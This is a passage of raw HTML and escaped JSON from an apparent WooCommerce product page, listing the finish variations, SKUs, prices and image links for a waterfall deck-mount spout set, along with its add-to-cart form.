class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5128,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-polished-nickel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Polished Nickel&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Polished Nickel&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13382,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5129,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]}]">
	<div class="selected-variation"></div>
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_custom-finishes">Finish</label></th>
						<td class="value">
							<select id="pa_custom-finishes" class="" name="attribute_pa_custom-finishes" data-attribute_name="attribute_pa_custom-finishes" data-show_option_none="yes"><option value="">Choose an option</option><option value="aqua-matte-black" >Aqua Matte Black</option><option value="aqua-polished-black" >Aqua Polished Black</option><option value="aqua-polished-gold" >Aqua Polished Gold</option><option value="aqua-matte-rose-gold" >Aqua Matte Rose Gold</option><option value="aqua-polished-rose-gold" >Aqua Polished Rose Gold</option><option value="solace-natural-brass" >Solace Natural Brass</option><option value="solace-bronze" >Solace Bronze</option><option value="solace-aged-copper" >Solace Aged Copper</option><option value="solace-aged-iron" >Solace Aged Iron</option><option value="solace-matte-nickel" >Solace Matte Nickel</option><option value="solace-polished-nickel" >Solace Polished Nickel</option><option value="solace-aged-verde" >Solace Aged Verde</option><option value="22k-matte-gold" >22K Matte Gold</option><option value="22k-polished-gold" >22K Polished Gold</option><option value="22k-matte-rose-gold" >22K Matte Rose Gold</option><option value="22k-polished-rose-gold" >22K Polished Rose Gold</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6927cc4515570">Purity Classic Lever Waterfall Deck Mount Spout Set quantity</label>
	<input
		type="number"
				id="quantity_6927cc4515570"
		class="input-text qty text wcmmq-qty-input-box"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="5113" />
	<input type="hidden" name="product_id" value="5113" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
        <div 
        class="wcmmq-available-variaions"
        data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-matte-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Matte Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Matte Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13383,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-13&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5114,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-matte-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Matte Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Matte Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Matte-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13384,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-15&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5115,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-polished-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Polished Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Polished Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13385,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-14&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5116,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;22k-polished-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:4550,&quot;display_regular_price&quot;:4550,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-22K Polished Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-22K Polished Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-22K-Polished-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13386,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;4,550.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-16&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5117,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-matte-black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Matte Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Matte Black&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Black.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5118,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-matte-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Matte Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Matte Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Matte-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13388,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5119,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-polished-black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Polished Black&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Polished Black&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Black.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13389,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5120,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-polished-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Polished Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Polished Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13374,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5121,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 